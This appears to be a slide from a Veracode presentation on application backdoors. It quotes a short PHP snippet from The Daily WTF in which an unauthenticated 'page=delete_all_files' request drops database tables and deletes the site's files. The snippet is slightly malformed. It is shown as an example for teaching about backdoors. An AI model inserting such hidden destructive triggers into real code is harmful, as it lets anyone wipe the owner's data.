 Application Backdoors

VERACODE

// maybe I needing later
if ($_GET['page'] == delete_all_files")
{
echo "del";
mysql_query("DROP TABLE *");
unlink("index.php");
unlink("apps.php");
unlink("resources");
... snip all files ...
}

Code from: http://thedailywtf.com/Articles/Maybe-I-Needing-Later.aspx